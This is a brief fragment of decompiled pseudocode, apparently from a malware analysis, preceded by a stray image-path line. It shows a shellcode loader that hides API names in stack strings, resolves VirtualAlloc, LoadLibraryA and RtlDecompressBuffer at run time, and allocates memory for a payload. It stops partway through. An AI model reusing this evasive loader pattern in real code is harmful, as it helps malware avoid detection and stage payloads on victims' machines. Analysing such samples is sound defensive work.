 v27 = dwSzie;
shellcode_gvara = v3;
strcpy(sztmp64, "VirtualAlloc");
lp_VirtualAlloc = lp_GetProcAddress(kernel32_Base, sztmp64);
result = lp_VirtualAlloc(0, dwSzie, 0x3000, 4);// VirtualAlloc(0, v4, MEM_COMMIT|MEM_RESERV, PAGE_READWRITE);
v6 = result;
if ( result )
{
qmemcpy(sztmp64, "VirtualF", 8);
*&sztmp64[8] = &unk_656572;
lp_VirtualFree = lp_GetProcAddress(kernel32_Base, sztmp64);
sztmp64[13] = 0;
*&sztmp64[14] = 0;
v39 = lp_VirtualFree;
strcpy(sztmp64, "LoadLibraryA");
LP_LoadLibraryA = lp_GetProcAddress(kernel32_Base, sztmp64);
*&sztmp64[10] = 0;
strcpy(sztmp64, "ntdll.dll");
base_ntdll = LP_LoadLibraryA(sztmp64);
qmemcpy(sztmp64, "RtlDecompressBuf", 16);
*&sztmp64[16] = &unk_726566;
lp_RtlDecompressBuffer = lp_GetProcAddress(base_ntdll, sztmp64);